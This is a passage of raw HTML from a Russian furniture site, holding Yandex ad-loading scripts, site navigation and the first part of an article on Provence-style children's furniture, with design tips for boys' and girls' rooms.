window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-1284 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1284" class="article-post post-1284 post type-post status-publish format-standard  category-rebenok">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/rebenok" itemprop="item"><span itemprop="name">Детская</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Варианты детской мебели в стиле прованс, какие существуют</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1284">2.1к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">При оформлении любой детской комнаты родители сталкиваются с довольно сложным выбором качественной и привлекательной мебели. Отличным решением считается предварительный выбор определенного стиля, в котором выполняется помещение. Интересным выбором считается стиль прованс. Он отличается аристократичностью, а также создается в комнате действительно уютная, приятная атмосфера. Здесь каждый ребенок чувствует себя комфортно. Однако, для создания такого стиля требуется детская мебель прованс, где совмещаются классические детали с современными элементами, поэтому помещение выглядит не только элегантно, изысканно, привлекательно для каждого современного ребенка.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osnovnye-cherty-stilya">Основные черты стиля</a></li><li class="level-1"><a href="#vidy">Виды</a></li><li class="level-2"><a href="#dlya-malchika">Для мальчика</a></li><li class="level-2"><a href="#dlya-devochki">Для девочки</a></li><li class="level-2"><a href="#garnitury">Гарнитуры</a></li><li class="level-2"><a href="#myagkaya">Мягкая</a></li><li class="level-1"><a href="#tsvetovaya-palitra">Цветовая палитра</a></li><li class="level-1"><a href="#dekorirovanie">Декорирование</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="osnovnye-cherty-stilya">Основные черты стиля</h2>
<p>Перед приобретением мебели следует разобраться, какими особенностями обладает выбранный стиль. Для оформления комнаты в стиле прованс учитываются основные правила:</p>
<ul style="text-align: justify;">
<li>типичными деталями такой комнаты будут выступать предметы интерьера, выполненные из древесины, причем они должны быть окрашены светлыми оттенками;</li>
<li>желательно, чтобы мебель была оснащена разными изысканными фасадами и декоративными вставками, всевозможными филенками или молдингами, а также идеальным выбором считаются изделия, украшенные ручной резьбой;</li>
<li>допускается пользоваться как классическими моделями мебели, так и простыми, причем разрешена даже небольшая грубоватость;</li>
<li>для детской комнаты идеальными считаются предметы интерьера, на которые нанесены разные рисунки цветочных или растительных мотивов;</li>
<li>фурнитура обычно является позолоченной или белой;</li>
<li>кровать ребенка непременно отделывается красивым, роскошным балдахином, причем для его производства может использоваться органза или шелк, а также другие легкие, привлекательные ткани;</li>
<li>непременно на этих элементах должны присутствовать разнообразные ажурные вставки, а также элементы, сформированные из текстиля.</li>
</ul>
<p style="text-align: justify;">Таким образом, разобравшись в основных особенностях стиля прованс, обеспечивается создание действительно комфортной и приятной комнаты. Она будет радовать каждого малыша, а также будет создаваться атмосфера уюта и чистоты.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" fetchpriority="high" class="aligncenter wp-image-6921" src="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg" alt="Обустройство комнаты малыша" width="571" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg 792w, https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha-286x300.jpg 286w, https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha-768x807.jpg 768w" sizes="(max-width: 571px) 100vw, 571px" /><meta itemprop="width" content="571"><meta itemprop="height" content="600"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detskoj-v-stile-provans-dlya-malchika.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6917" src="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detskoj-v-stile-provans-dlya-malchika.jpg" alt="Мебель для детской в стиле прованс для мальчика" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detskoj-v-stile-provans-dlya-malchika.jpg 720w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detskoj-v-stile-provans-dlya-malchika-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Mebel-provans-dlya-komnaty-rebenka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6918" src="https://mblx.ru/wp-content/uploads/2017/05/Mebel-provans-dlya-komnaty-rebenka.jpg" alt="Мебель прованс для комнаты ребенка" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Mebel-provans-dlya-komnaty-rebenka.jpg 640w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-provans-dlya-komnaty-rebenka-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Napravlenie-provans-v-detskoj-komnate.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6919" src="https://mblx.ru/wp-content/uploads/2017/05/Napravlenie-provans-v-detskoj-komnate.jpeg" alt="Направление прованс в детской комнате" width="600" height="400" srcset="https://mblx.ru/wp-content/uploads/2017/05/Napravlenie-provans-v-detskoj-komnate.jpeg 640w, https://mblx.ru/wp-content/uploads/2017/05/Napravlenie-provans-v-detskoj-komnate-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-detskoj-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-6920" src="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-detskoj-komnaty.jpg" alt="Обустройство детской комнаты" width="610" height="497" srcset="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-detskoj-komnaty.jpg 610w, https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-detskoj-komnaty-300x244.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" /><meta itemprop="width" content="610"><meta itemprop="height" content="497"></span></a></p>
<h2 style="text-align: justify;" id="vidy">Виды</h2>
<p style="text-align: justify;">Современные производители предметов интерьера предлагают покупателям огромное количество разной мебели. Она может отличаться не только стилем, но и материалом производства, назначением, особенностями, расцветками, стоимостью и другими параметрами.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p style="text-align: justify;"><strong>При выборе мебели, выполненной в стиле прованс, следует учитывать, для кого именно она предназначается, а также каково ее назначение.</strong> Хотя обычно такие предметы являются универсальными, поэтому подходят для любого ребенка независимо от его пола, все равно рекомендуется выбирать для каждого малыша индивидуально подходящую для него мебель.</p>
<h3 style="text-align: justify;" id="dlya-malchika">Для мальчика</h3>
<p style="text-align: justify;">При выборе мебели в стиле прованс, которая будет установлена в комнате, принадлежащей мальчику, следует учитывать некоторые правила:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">желательно, чтобы расцветка была голубой, бежевой, белой или салатовой;</li>
<li style="text-align: justify;">фасады непременно обладают разными декоративными элементами, а при этом рекомендуется выбирать элементы, выполненные из клетчатой ткани или ткани, оснащенной полосками, расположенными по вертикали;</li>
<li style="text-align: justify;">оптимальными считаются для мальчиков изделия, выполненные из массива дерева;</li>
<li style="text-align: justify;">непременно для хранения различных игрушек и иных мелких элементов используются особые системы хранения, причем оптимальным выбором считаются разнообразные сундуки или корзины, прекрасно вписывающиеся в стиль прованс;</li>
<li style="text-align: justify;">для мальчика допускается выбирать немного грубую мебель, где отсутствует лоск, однако нельзя, чтобы имелись острые углы;</li>
<li style="text-align: justify;">если в одной комнате живет два мальчика, то прекрасно подходит для нее кровать чердак, выполненная в стиле прованс, так как она может применяться не только для сна и отдыха, но и для учебы или вовсе на столике можно установить компьютер.</li>
</ul>
<p style="text-align: justify;">Неплохим решением для любого мальчика считается выбор мебели трансформер, так как она отличается высокой функциональностью и практичностью, а также прослужит долгое время.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6926" src="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli.jpg" alt="Прованс стиль для мебели" width="600" height="400" srcset="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli.jpg 1620w, https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-dlya-mebeli-1024x683.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-dlya-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6922" src="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-dlya-doma.jpg" alt="Практичная детская мягкая мебель в стиле прованс для дома" width="600" height="458" srcset="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-dlya-doma.jpg 746w, https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-dlya-doma-300x229.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="458"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6923" src="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans.jpg" alt="Практичная детская мягкая мебель в стиле прованс" width="600" height="306" srcset="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans.jpg 770w, https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-300x153.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-detskaya-myagkaya-mebel-v-stile-provans-768x392.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="306"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnaya-detskaya-mebel-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6924" src="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnaya-detskaya-mebel-v-stile-provans.jpg" alt="Привлекательная детская мебель в стиле прованс" width="600" height="475" srcset="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnaya-detskaya-mebel-v-stile-provans.jpg 640w, https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnaya-detskaya-mebel-v-stile-provans-300x238.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="475"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Provans-napravlenie-dizajna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6925" src="https://mblx.ru/wp-content/uploads/2017/05/Provans-napravlenie-dizajna.jpg" alt="Прованс направление дизайна" width="435" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Provans-napravlenie-dizajna.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Provans-napravlenie-dizajna-217x300.jpg 217w" sizes="(max-width: 435px) 100vw, 435px" /><meta itemprop="width" content="435"><meta itemprop="height" content="600"></span></a></p>
<p>&nbsp;</p>
<h3 style="text-align: justify;" id="dlya-devochki">Для девочки</h3>
<p style="text-align: justify;">Детская мебель в стиле прованс считается идеальным выбором для комнаты, предназначенной для девочки. При процессе создания оптимальной и приятной атмосферы учитываются рекомендации профессиональных дизайнеров:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">рекомендуется выбирать как можно больше мебели, выполненной в белом цвете, так как она будет смотреться изящно, изысканно и неповторимо в детской комнате;</li>
<li style="text-align: justify;">нельзя, чтобы мебель была чрезмерно вычурной, так как она не подходит для маленькой девочки;</li>
<li style="text-align: justify;">допускается приобретать как деревянную, так и металлическую кровать, однако сверху непременно должен иметься балдахин, а его расцветка должна быть нежной и светлой, причем желательно, чтобы на нем были разные рюши или иные декоративные элементы, создающие сказочную атмосферу в комнате;</li>
<li style="text-align: justify;">для девочки непременным элементом в спальне, выполненной в стиле прованс, выступает небольшой туалетный столик;</li>
<li style="text-align: justify;">лучше всего, если разные предметы интерьера будут сделаны из натуральной древесины, причем они могут оснащаться резными красивыми вставками, позолотой или лепниной, но важно не переборщить с этими элементами, так как может быть получена не слишком привлекательная и заполненная ненужными мелочами комната;</li>
<li style="text-align: justify;">не допускается в стиле прованс пользоваться какими-либо пластиковыми предметами или применять детали из хрома и никеля.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Прованс относится к старомодным стилям интерьера, поэтому приближен к классическому, что приводит к тому, что большинство современной мебели, выпускаемой многочисленными производителями, не вписывается в такую комнату.</p>
</blockquote>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-mebel-dlya-detskoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6931" src="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-mebel-dlya-detskoj.jpg" alt="Удобная мебель для детской" width="600" height="557" srcset="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-mebel-dlya-detskoj.jpg 603w, https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-mebel-dlya-detskoj-300x279.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="557"></span></a></p>
